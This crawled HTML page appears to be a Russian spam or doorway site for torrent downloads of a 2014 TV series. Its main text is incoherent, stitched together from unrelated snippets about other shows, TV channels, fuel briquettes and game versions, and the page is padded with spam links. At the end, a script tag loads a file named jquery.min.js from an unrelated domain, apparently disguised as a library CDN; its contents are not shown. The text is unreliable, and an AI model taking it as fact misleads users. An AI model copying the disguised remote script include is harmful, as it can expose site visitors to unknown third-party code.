

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-ostavlennye-serial-skachat-torrent-2014.html
body_size: 2105
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Оставленные сериал скачать торрент 2014 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Оставленные сериал скачать торрент 2014</h2>
                            </header>
                            <p>В этом разделе можно выбрать, скачать или посмотреть онлайн самые популярные сериалы. Год выпуска: 2014 Страна: США Жанр: боевик, триллер, драма, детектив Перевод: Профессиональный. Сериал Смерть шпионам! — Smert shpionam! (2007-2013) 1,2,3,4,5 сезоны скачать торрент. Сериал крутится вокруг молодого игрока в лакросс по имени Скотт МакКол. Однажды ночью. 
смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Версия: 1.2.7. (25 июня 2009 года) Последняя версия: 1.69 (Origin) (12 ноября 2015) 1.67 (Steam/Mac) (24 января 2014). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-chitat-knigu-onlayn-gde-moy-syr.html">Читать книгу онлайн где мой сыр</a></li>
                                <li><a href="fi94gm-istomina-1-klass-skachat.html">Истомина 1 класс скачать</a></li>
                                <li><a href="fi94gm-skachat-feniks-pv-pvp-server.html">Скачать феникс пв пвп сервер</a></li>
                                <li><a href="fi94gm-skachat-muzyku-eminem-monster-feat-rihanna.html">Скачать музыку eminem monster feat rihanna</a></li>
                                <li><a href="fi94gm-korobka-peredach-shevrole-niva-shema.html">Коробка передач шевроле нива схема</a></li>
                                <li><a href="fi94gm-kniga-garri-potter-i-taynaya-komnata-skachat.html">Книга гарри поттер и тайная комната скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Популярные сериалы смотреть онлайн или скачать торрент.</li>
<li>SmashTV: Скачать сериалы через торрент без регистрации.</li>
<li>Сериал Смерть шпионам! — Smert shpionam! (2007-2013) 1,2,3.</li>
<li>Волчонок сезон 0,1,2,3,4,5,6 (2011) смотреть онлайн или.</li>
<li>Классный видос!!!.</li>
<li>The Sims 3 — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-anton-makarskiy-pesnya-vechnaya-lyubov-skachat.html">Антон макарский песня вечная любовь скачать</a></li>
                                            <li><a href="fi94gm-nayti-minusovku.html">Найти минусовку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-aliekspress-skachat.html">Алиэкспресс скачать</a></li>
                                            <li><a href="fi94gm-elektrichki-raspisanie-vyhino-tomilino.html">Электрички расписание выхино томилино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-digital-music.html">Digital music</a></li>
                                            <li><a href="fi94gm-drayvera-asus-socket-940.html">Драйвера asus socket 940</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-slovarnye-slova-3-klass-test.html">Словарные слова 3 класс тест</a></li>
                                            <li><a href="fi94gm-film-chelovek-nevidimka-skachat-torrent.html">Фильм человек невидимка скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
